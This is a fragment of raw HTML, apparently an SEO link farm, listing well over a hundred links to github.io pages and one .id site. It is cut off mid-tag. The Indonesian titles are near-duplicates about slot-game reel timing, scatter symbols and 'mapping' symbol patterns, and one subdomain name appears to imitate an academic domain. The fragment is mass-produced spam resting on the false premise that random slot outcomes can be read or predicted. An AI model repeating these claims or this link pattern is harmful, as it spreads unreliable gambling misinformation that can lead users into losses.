href="https://jurnalberita.github.io/update-jurnal/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Mulai-Terbentuk.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Mulai Terbentuk</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Stabil.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Stabil</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Scatter-Interval-Mapping-dan-Pola-Jarak-Simbol-Terbaca-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Simbol Terbaca di Grid Reel Aktif</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Perubahan-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Perubahan Permainan</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Halus-saat-Ritme-Bermain-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terasa Halus saat Ritme Bermain Terjaga</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Tempo-Permainan-Terlihat-Jelas-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Tempo Permainan Terlihat Jelas ketika Pola Simbol Muncul Berulang</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membuka Cara Membaca Pola Jarak Simbol di Grid Aktif</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Lebih-Terarah-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Lebih Terarah di Tengah Grid</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Menyatu-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Menyatu dalam Ritme Bermain</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Tempo-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Tempo Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-Konsisten-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat Konsisten di Tengah Grid</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Halus-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Halus dalam Sesi Bermain</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Perubahan-Ritme-Permainan-Terlihat-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terlihat Nyata ketika Pola Simbol Muncul Berulang</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Kejelasan-Fokus-Pemain-Terbentuk-saat-Ritme-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terbentuk saat Ritme Permainan Mulai Konsisten</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-dalam-Dunia-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain dalam Dunia Game Digital</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Momentum-Permainan-Terbentuk-Perlahan-di-Area-Tengah-Grid-saat-Sesi-Berjalan.html">Momentum Permainan Terbentuk Perlahan di Area Tengah Grid saat Sesi Berjalan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Sinkronisasi-Reel-Terasa-Lebih-Presisi-ketika-Ritme-Putaran-Mulai-Menyatu.html">Sinkronisasi Reel Terasa Lebih Presisi ketika Ritme Putaran Mulai Menyatu</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Pergerakan-Simbol-Membentuk-Pola-Visual-yang-Mudah-Terbaca-di-Tengah-Permainan.html">Pergerakan Simbol Membentuk Pola Visual yang Mudah Terbaca di Tengah Permainan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Perubahan-Alur-Putaran-Mulai-Terlihat-setelah-Beberapa-Siklus-Berlangsung.html">Perubahan Alur Putaran Mulai Terlihat setelah Beberapa Siklus Berlangsung</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Distribusi-Simbol-di-Grid-Aktif-Menarik-Perhatian-saat-Ritme-Berubah.html">Distribusi Simbol di Grid Aktif Menarik Perhatian saat Ritme Berubah</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Pola-Interaksi-Visual-Membantu-Pemain-Membaca-Arah-Permainan.html">Pola Interaksi Visual Membantu Pemain Membaca Arah Permainan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Tempo-Putaran-Melambat-Sesaat-sebelum-Pola-Permainan-Terbentuk.html">Tempo Putaran Melambat Sesaat sebelum Pola Permainan Terbentuk</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Fokus-Pemain-Terarah-pada-Titik-Grid-Tertentu-selama-Sesi-Berjalan.html">Fokus Pemain Terarah pada Titik Grid Tertentu selama Sesi Berjalan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Susunan-Simbol-Berulang-Menciptakan-Ritme-yang-Terasa-Familiar.html">Susunan Simbol Berulang Menciptakan Ritme yang Terasa Familiar</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Peralihan-Ritme-Permainan-Terjadi-Halus-di-Tengah-Putaran-Aktif.html">Peralihan Ritme Permainan Terjadi Halus di Tengah Putaran Aktif</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Pola-Kemunculan-Simbol-Khusus-Memberi-Isyarat-Perubahan-Permainan.html">Pola Kemunculan Simbol Khusus Memberi Isyarat Perubahan Permainan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Interaksi-Grid-dan-Reel-Membentuk-Dinamika-Bermain-yang-Berbeda.html">Interaksi Grid dan Reel Membentuk Dinamika Bermain yang Berbeda</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Konsistensi-Gerak-Simbol-Membantu-Menjaga-Fokus-Pemain.html">Konsistensi Gerak Simbol Membantu Menjaga Fokus Pemain</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Arah-Permainan-Terasa-Lebih-Jelas-setelah-Ritme-Mulai-Terbaca.html">Arah Permainan Terasa Lebih Jelas setelah Ritme Mulai Terbaca</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Perubahan-Susunan-Grid-Memberi-Nuansa-Baru-dalam-Setiap-Putaran.html">Perubahan Susunan Grid Memberi Nuansa Baru dalam Setiap Putaran</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Sinkron-Gerak-Reel-dan-Simbol-Membentuk-Alur-Bermain-yang-Mengalir.html">Sinkron Gerak Reel dan Simbol Membentuk Alur Bermain yang Mengalir</a><br><a href="https://jurnalberita.github.io/update-jurnal/Scatter-Interval-Mapping-Membantu-Memahami-Pola-Jarak-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Memahami Pola Jarak Simbol di Grid Reel</a><br><a href="https://jurnalberita.github.io/update-jurnal/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Mulai Terbaca</a><br><a href="https://jurnalberita.github.io/update-jurnal/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terlihat-Jelas-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Terlihat Jelas di Tengah Grid Aktif</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Selaras-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Selaras dalam Sesi Bermain Stabil</a><br><a href="https://jurnalberita.github.io/update-jurnal/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Terarah.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Terarah</a><br><a href="https://jurnalberita.github.io/update-jurnal/Scatter-Interval-Mapping-dan-Analisis-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Analisis Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://jurnalberita.github.io/update-jurnal/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran Berjalan</a><br><a href="https://jurnalberita.github.io/update-jurnal/Fokus-Area-Tengah-Grid-Menjadi-Titik-Aktivitas-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Aktivitas saat Pola Permainan Terbaca</a><br><a href="https://jurnalberita.github.io/update-jurnal/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Mulai-Terlihat-Stabil-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Pola Scatter Mulai Terlihat Stabil di Tengah Grid</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-saat-Ritme-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi saat Ritme Terjaga</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Tempo-Permainan-Terlihat-Halus-ketika-Pola-Simbol-Muncul-Bertahap.html">Perubahan Tempo Permainan Terlihat Halus ketika Pola Simbol Muncul Bertahap</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Kejelasan-Fokus-Pemain-Muncul-saat-Ritme-Permainan-Mengalir-Konsisten.html">Kejelasan Fokus Pemain Muncul saat Ritme Permainan Mengalir Konsisten</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Jarak-Simbol-di-Grid.html">Scatter Interval Mapping Membuka Cara Membaca Pola Jarak Simbol di Grid</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Membaca-Arah-Permainan-Digital.html">Pola Ritme Bermain Membentuk Cara Pemain Membaca Arah Permainan Digital</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-Pemain-di-Platform-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan Pemain di Platform Digital</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Konsisten-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Konsisten di Tengah Grid Aktif</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Bertahap</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Menguat-Perlahan.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Menguat Perlahan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Scatter-Interval-Mapping-dan-Pola-Jarak-Simbol-Terlihat-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Simbol Terlihat di Grid Reel Aktif</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Kesiapan-Fokus.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Kesiapan Fokus</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Momentum-Permainan-Mulai-Terasa-Stabil-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Stabil di Tengah Beberapa Putaran Berjalan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Fokus-Area-Tengah-Grid-Menjadi-Titik-Aktivitas-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Aktivitas saat Pola Mulai Terbaca</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Transisi-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Transisi Permainan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Ritme-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Ritme Digital</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-Terarah-di-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat Terarah di Grid</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Halus-dalam-Sesi-Bermain-Aktif.html">Reel Timing dan Sinkronisasi Putaran Terbaca Halus dalam Sesi Bermain Aktif</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Perubahan-Tempo-Permainan-Terasa-Nyata-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Nyata saat Pola Simbol Mulai Konsisten</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Kejelasan-Fokus-Pemain-Terbentuk-saat-Ritme-Permainan-Mengalir-Stabil.html">Kejelasan Fokus Pemain Terbentuk saat Ritme Permainan Mengalir Stabil</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Aktif</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Penanda-saat-Pola-Permainan-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Penanda saat Pola Permainan Terbentuk</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain dalam Game Digital</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Semakin-Jelas-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Semakin Jelas di Tengah Grid</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terbaca-Stabil-saat-Sesi-Berjalan.html">Reel Timing dan Sinkronisasi Putaran Mulai Terbaca Stabil saat Sesi Berjalan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Perubahan-Tempo-Permainan-Terasa-Bertahap-ketika-Pola-Simbol-Terbentuk.html">Perubahan Tempo Permainan Terasa Bertahap ketika Pola Simbol Terbentuk</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Reel</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Konsisten.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Konsisten</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Perubahan-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Perubahan Permainan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terlihat-Terarah-di-Grid-Aktif.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terlihat Terarah di Grid Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terlihat-Selaras-saat-Ritme-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Terlihat Selaras saat Ritme Stabil</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Ritme-Permainan-Terasa-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terasa Nyata ketika Pola Simbol Muncul Berulang</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Muncul-saat-Ritme-Putaran-Mengalir-Konsisten.html">Kejelasan Pertimbangan Pemain Muncul saat Ritme Putaran Mengalir Konsisten</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-di-Grid-Reel-Permainan.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol di Grid Reel Permainan</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Mulai-Terasa-Terarah-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Terarah di Tengah Beberapa Putaran Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-saat-Pola-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas saat Pola Terbentuk</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Cara-Pemain-Memahami-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Memahami Dinamika Game Digital</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Mulai-Terasa-di-Tengah-Grid-Aktif.html">Dinamika Ritme Permainan dan Interaksi Scatter Mulai Terasa di Tengah Grid Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Stabil-saat-Sesi-Berjalan.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Stabil saat Sesi Berjalan</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Terlihat-Bertahap-ketika-Pola-Simbol-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terlihat Bertahap ketika Pola Simbol Mulai Terbentuk</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mengalir.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mengalir</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-dan-Pola-Jarak-Simbol-Terbaca-di-Grid-Reel.html">Scatter Interval Mapping dan Pola Jarak Simbol Terbaca di Grid Reel</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Mulai-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Menguat di Tengah Beberapa Putaran Aktif</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Permainan Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menanggapi-Perubahan-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menanggapi Perubahan Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Dunia-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Dunia Game Digital</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Mulai Terlihat di Tengah Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Transisi-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Transisi Permainan</a><br><a href="https://bharatanews.id/2018/02/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terlihat-Konsisten-di-Tengah-Grid-Aktif.html">Dinamika Ritme Putaran dan Pola Scatter Terlihat Konsisten di Tengah Grid Aktif</a><br><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Stabil-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Stabil dalam Sesi Bermain</a><br><a href="https://bharatanews.id/2018/02/Perubahan-Tempo-Permainan-Terasa-Halus-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Tempo Permainan Terasa Halus saat Pola Simbol Muncul Bertahap</a><br><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Menyatu.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Menyatu</a><br><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-Permainan-yang-Terjaga.html">Jam Bermain Efektif dan Kaitannya dengan Ritme Permainan yang Terjaga</a><br><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Beberapa-Putaran-Berlangsung.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Beberapa Putaran Berlangsung</a><br><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Permainan-Aktif.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Permainan Aktif</a><br><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Game Digital</a><br><a href="https://bharatanews.id/2018/02/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terbaca di Tengah Grid Permainan</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Ritme Bermain Stabil</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Ritme-Permainan-Terlihat-Jelas-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Ritme Permainan Terlihat Jelas saat Pola Simbol Muncul Bertahap</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Terjaga.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Terjaga</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Perubahan-Tempo.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Perubahan Tempo</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Arah-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Arah Game Digital</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terasa-Menguat-di-Tengah-Grid-Aktif.html">Dinamika Ritme Putaran dan Interaksi Scatter Terasa Menguat di Tengah Grid Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terlihat-Rapi-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terlihat Rapi dalam Sesi Bermain</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Tempo-Permainan-Terasa-Lebih-Halus-saat-Pola-Simbol-Terbentuk.html">Perubahan Tempo Permainan Terasa Lebih Halus saat Pola Simbol Terbentuk</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Terasa-Lebih-Jelas-saat-Pola-Simbol-Berulang-Muncul.html">Perubahan Tempo Permainan Terasa Lebih Jelas saat Pola Simbol Berulang Muncul</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Muncul-saat-Ritme-Permainan-Mulai-Terarah.html">Kejelasan Pertimbangan Pemain Muncul saat Ritme Permainan Mulai Terarah</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-dan-Cara-Membaca-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping dan Cara Membaca Jarak Kemunculan Simbol di Grid Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-serta-Fokus-Pemain.html">Jam Bermain Efektif dan Hubungannya dengan Ritme serta Fokus Pemain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Mulai-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Menguat di Tengah Beberapa Putaran Berjalan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Mulai-Aktif.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Mulai Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Permainan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Selaras dalam Ritme Bermain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-dan-Pola-Jarak-Kemunculan-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Kemunculan Simbol di Grid Reel Aktif</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Mulai-Terasa-Mengarah-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Mengarah setelah Beberapa Putaran Berjalan</a><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menyikapi-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menyikapi Perubahan Tempo Permainan</a><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Arah Permainan Digital</a><a href="https://adsbeta10000.github.io/news/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Ritme Putaran 